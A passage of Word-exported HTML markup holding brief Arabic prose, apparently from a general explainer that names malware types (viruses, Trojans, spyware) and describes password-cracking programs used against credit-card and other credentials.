Roman\u0026quot;;\"\u003Eالبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعطيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوظائف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالفيروسات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوأحصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطروادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتجسس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"margin: 2pt 36.75pt 0.0001pt 0cm; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-size: 12pt; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003Eمفرقعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eالمرور\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطبيقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكسير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتقليدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذاتيًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصحيحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعرفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 